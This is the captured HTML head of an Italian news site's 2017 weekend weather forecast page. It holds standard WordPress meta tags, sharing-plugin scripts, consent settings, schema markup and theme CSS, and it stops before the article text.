

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/?amp=1
body_size: 42950
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png">  <script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="text/javascript">var theChampDefaultLang = 'it_IT', theChampCloseIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/close.png';</script> <script>var theChampSiteUrl = 'https://lagazzettadigitale.it', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script> <script>var theChampSharingAjaxUrl = 'https://lagazzettadigitale.it/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/";var heateorSsVerticalSharingShortUrl = "https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/";</script> <style type="text/css">.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{border-color:transparent}.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_vertical_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{border-color:transparent}div.the_champ_horizontal_sharing .the_champ_square_count{float:right;margin:0 8px;line-height:35px}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.6">  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Previsioni weekend 4-5 novembre 2017 | Maltempo al Nord, si salva il Sud</title><meta name="description" content="Sabato si manifesteranno i primi segnali di un cambiamento più evidente dalla giornata di domenica. Previsioni weekend 4-5 novembre 2017" /><link rel="canonical" href="https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Previsioni weekend 4-5 novembre 2017 | Maltempo al Nord, si salva il Sud" /><meta property="og:description" content="Sabato si manifesteranno i primi segnali di un cambiamento più evidente dalla giornata di domenica. Previsioni weekend 4-5 novembre 2017" /><meta property="og:url" content="https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="article:publisher" content="http://www.facebook.com/lagazzettadigital" /><meta property="article:published_time" content="2017-11-03T13:44:05+00:00" /><meta property="article:modified_time" content="2025-03-09T09:49:19+00:00" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017.jpg" /><meta property="og:image:width" content="633" /><meta property="og:image:height" content="379" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mauro" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@gazzettadigital" /><meta name="twitter:site" content="@gazzettadigital" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Mauro" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="3 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/#article","isPartOf":{"@id":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/"},"author":{"name":"Mauro","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250"},"headline":"Previsioni weekend 4-5 novembre 2017 | Maltempo al Nord, si salva il Sud","datePublished":"2017-11-03T13:44:05+00:00","dateModified":"2025-03-09T09:49:19+00:00","mainEntityOfPage":{"@id":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/"},"wordCount":613,"commentCount":0,"publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"image":{"@id":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017.jpg","articleSection":["Italia","Meteo"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/#respond"]}]},{"@type":"WebPage","@id":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/","url":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/","name":"Previsioni weekend 4-5 novembre 2017 | Maltempo al Nord, si salva il Sud","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"primaryImageOfPage":{"@id":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/#primaryimage"},"image":{"@id":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017.jpg","datePublished":"2017-11-03T13:44:05+00:00","dateModified":"2025-03-09T09:49:19+00:00","description":"Sabato si manifesteranno i primi segnali di un cambiamento più evidente dalla giornata di domenica. Previsioni weekend 4-5 novembre 2017","breadcrumb":{"@id":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/#primaryimage","url":"https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017.jpg","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017.jpg","width":633,"height":379,"caption":"previsioni-weekend-4-5-novembre-2017"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lagazzettadigitale.it/"},{"@type":"ListItem","position":2,"name":"Cronaca","item":"https://lagazzettadigitale.it/category/cronaca/"},{"@type":"ListItem","position":3,"name":"Italia","item":"https://lagazzettadigitale.it/category/cronaca/italia/"},{"@type":"ListItem","position":4,"name":"Previsioni weekend 4-5 novembre 2017 | Maltempo al Nord, si salva il Sud"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]},{"@type":"Person","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250","name":"Mauro","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","caption":"Mauro"},"description":"GIORNALISTA iscritto all'Ordine dei Giornalisti Regione Puglia . All'attivo articoli su attualità, sociale, fisco, salute, lavoro e sicurezza alimentare.","sameAs":["https://lagazzettadigitale.it"],"url":"https://lagazzettadigitale.it/author/mrpressmg/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='protect-link-css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_847465c951e9ae644b0bcc301fbb8ed5.css' type='text/css' media='all' /><link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://lagazzettadigitale.it/wp-content/plugins/top-10/css/left-thumbs.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce 